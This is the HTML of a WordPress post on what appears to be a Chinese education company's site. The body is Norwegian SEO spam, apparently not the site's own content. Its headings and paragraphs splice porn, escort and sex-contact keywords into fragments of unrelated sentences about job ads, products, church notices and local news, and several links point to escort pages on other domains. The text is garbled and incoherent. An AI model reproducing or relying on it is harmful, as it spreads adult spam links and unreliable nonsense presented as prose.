.ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.boeshi.com/wp-json/wp/v2/posts/4858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.boeshi.com/4858/" />
<link rel='shortlink' href='https://www.boeshi.com/?p=4858' />
<link rel="alternate" type="application/json+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F4858%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F4858%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="https://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-4858 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="https://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4858 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-4858" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Sex slave porn dansk retro porno &#8211; sex kontakt bergen treningsblogg jenter</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="https://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Sexy thai massage deilige norske damer</h3>
<p>Vi veit at dette vert penis bondage gratis pornofilmer fantastisk meisterskap. Finn <a href="https://bmctintas.com.br/2022/08/12/real-escort-pictures-trans-sex-knull-kontakt-caroline-andersen-videos/">Escort girls in oslo knulle meg</a> Ruyter Konsernsjef Finn Bjørn Ruyter har siden juli 2018 vært konsernsjef i Hafslund E-CO AS. Det medfører at søksmålsrisikoen er en god del mindre enn ved oppsigelse av faste ansatte, som har rett til å stå i stilling med full <a href="https://pushkargold.com/2022/05/06/selskapskjoler-store-storrelser-trondheim-hamar-sextreff-trondheim-norske-datingsider-gratis/">Nettdating test sextreff hedmark</a> under søksmål, og dermed en sterkere motivasjon til å ta ut søksmål. Avbestilling 1 uke eller senere belastes med 100% av kursavgiften. Ta med vedkubber hvis du skal fyre bål – ikke hugg ned friske trær og la døde trær stå til glede for dyr, insekter og sopp som er avhengige av dem. Foto: Per Inge Østmoen. Gurholt gir et interessant bidrag til denne rekka. Les mer Ibrahim JalalAkrylmaleri 65 x 50 cm A seaside walk III Pris NOK 13 650,00 inkl. bkh. Tilby et trygt arbeidsmiljø, opplæring, godt vedlikeholdt maskiner og effektiv forvaltningsplaner for kjøring som jo alle spiller en viktig rolle i å redusere risikoen som utgjøres av gaffeltrucker på arbeidsplassen. Det er hva jeg gjorde, jeg bare hoppe til 3 NT. Posted in Debatt, e-Helse | No Comments » Hjemmebesøk – legen kommer hjem til deg mandag, juli 19th, 2010 I Norge går vi til legen, eventuelt vi blir hentet i ambulanse når det må skje raskt. Fruktbarhet som tilstand Søndag 12. februar Les Joh 15,1–11. Nærmeste overordnede for stillingen er kirkevergen. Vi er en av Danmarks mest erfarne rådgivningsvirksomheter når det gjelder arbeid i partnerskap. Abonnenter på Tenner i Fokus: Opplysningene trengs for å kunne sende ut medlemsblad og faktura på abonnement. ØRAS behandler avfallet ut ifra en kretsløpstankegang som følger hierarkiet i avfallspyramiden. Systemet rammer den mest sårbare av alle situasjoner i forholdet mellom stat og bbw å fjerne et barn fra foreldrene.&#8221; Open source applikasjoner som brukes i stort prosjekt inkluderer RabbitMQ, og CouchDB. Olastubben jordingsrør for avløp leveres i 4 forskjellige dimensjoner. Baktil går de ytre kjønnsleppene over mot endetarmsåpningen. John er en ettertraktet foredragsholder som alltid skaper liv i damer uten truser nakne norske gutter L98xB53xH60mm Tilleggsinformasjon Vekt 51 g Omtaler Det er ingen omtaler ennå. Helsing lærarane Av Reidun Y. Ivesdal 14.08.2019 Bli den første til å omtale “Ramsløk (pose)” Din e-postadresse vil ikke bli publisert. Nora underviser et fag der det er obligatorisk med muntlige fremlegg. Og i Kristent Samlingsparti druknet hele denne debatten i det forferdelige dumme spetakkel som har herjet partiet siden landsmøtet i sommer, og som er meget beklagelig, sier Høgetveit. På oversiden av LED-lysene er lampen laget av klar plast som Frakt: 99 kr Levering: Sjekk nettsiden Lagerstatus: 1 Nordlux LED Spotlight spyd i aluminium, Sortlakkert Pris: 294 kr Førpris: 392.54 kr Beskrivelse: Innbygd hagelampespot med jordspyd. Deilige asiatiske smakar blanda med risnudlar og friske grønsaker…. 20. januar 2014 amature swinger gratis kontaktannonse du det? Remdrift Mädler har i sitt sortiment noen tannremmer i: Profil SPZ (9,7) i lengder 630mm &#8211; 3550mm. Hvis det er nødvendig å gjøre justeringer i undervisningsopplegg og pensum underveis i utdanningen, skal dette informeres om og tilrettelegges for studentene på en mest mulig hensiktsmessig måte. Pind opplyser at dette var et ordinært advokatoppdrag. Første gang anvendt i den banebrydende Fougère Royale i 1882, antændte dette syntetiske vidunder en ny æra med et kunstnerisk udtryk. Dekorstein/rundsingel 12/22 mm egner seg til pynting i blant annet hager og bed og som beskyttelse oppå flate tak. I tillegg til alle nødvendige gjøremål har de ekstra fridagene, forhåpentligvis gitt tid til litt refleksjon og tanker rundt årsskiftet. En ganske kompleks tale som krever mye av den som skal holde den. Nettsiden har som formål å real escorts oslo live cam sex en informasjonskilde til medlemmer og potensielle medlemmer, samt et bindeledd mellom <a href="https://ibrowandskinstudio.com/incall-escorts-male-escort-denmark-sexy-girl-massage-european-call-girls/">Female escort service real massage xxx</a> i foreningen og medlemmene.</p>
<h3>Massasje bygdøy alle norwegian sex cam</h3>
<p>Jakob gav så under samme dato Ole Olsen skjote på hele eiendommen for 844 rdl. Når man har skjønt poenget, blir man matt. Men på kort tid gjorde jeg researchen og fikk hjelp av de rette folkene til å gå i gang og få laget en nettside, og 1. februar 2008 var Glabladet.no et faktum. Hyttene vil bære preg av vakker arkitektur, og bygges i stav. Som en midlertidig løsning har STL utformet en kontaktliste <a href="https://rosedeneguesthouse.co.uk/norwegian-teen-xxx-escort-og-massasje-escort-bergen-norway-eskortepike/">Dogging i bergen norwegian escorte</a> informasjon over representanter for tros- og livssynssamfunn som kan kontaktes av helsepersonell. (montert i 2019) Det gjenstår etter vår mening å utbedre veien noen steder hvor en må sprenge fjell. Spesifikasjoner: Høyde: 150 cm Bredde: 12 cm Dybde: 8 cm Lev. veil. pris kr 5 193,-  På massasje bygdøy alle norwegian sex cam er det nå i ferd med å utvikle seg en tilsvarende og svært omfattende ehandel. 16.00 sparkes nok en tøff bortekamp i gang. Eventuell dag i Nord-Norge terminfestes etter behov. I 1938, da hun var 24 år, begynte hun på husmorskolen. Representanter for hytteeiere som sogner til den aktuelle veien fortalte at veien ble bygget i 1977 og er tidligere blitt brøytet på samme måte som stamvegene. Doi Inthanons toppunkt er på 2556 m.o.h. og på morgenen vil du få anledning til å nyte utsikten fra et utkikkspunkt nære toppen og besøke pagodene bygd til ære for Thailands konge og dronning. Retro Et dypdykk i 1950-, 60- og 70-tallet var tydelig trend hos de fleste møbeldesignere. Her forklarer vi alle kjøpene våre i detail og hvordan vi gikk fra 0 til 18 millioner kroner i eiendomsverdier på 8 år. Barnet som ble født i en krybbe, er Messias, den levende Guds sønn. Picasa bildebehandler fra Google er et godt eksempel. De sensitive/psykiske sansene – evner er som de somatiske og er absolutt likeverdige! Hvorfor ikke bruke dem som klær? tenker ugla. Kveldens program blir som her: Informasjon fra styret Fotoutstilling Arendal bibliotek Vi ser på NM resultatene Kaffepause med loddsalg og kake, vi må jo feire escorte sverige massage bergen norway selv Info om Morten Krogvold sitt kurs Aktivitetskveld med tema «Bevegelse» Månedens bilde med tema «Linjer» Loddtrekning Velkommen til en sosial stund blant fotovenner enten du var med på NM eller ikke. Sak kommunestyret: 20/6431 &#8211; Hovedprosjekt for bygging av nye Rundevoll barnehage Status 24. april 2020. Bruk app for å lese eavisa g punktet hos jenter sr klitoris mobil og nettbrett For å lese eavisa på mobil og nettbrett bruker du en app som hentes fra AppStore 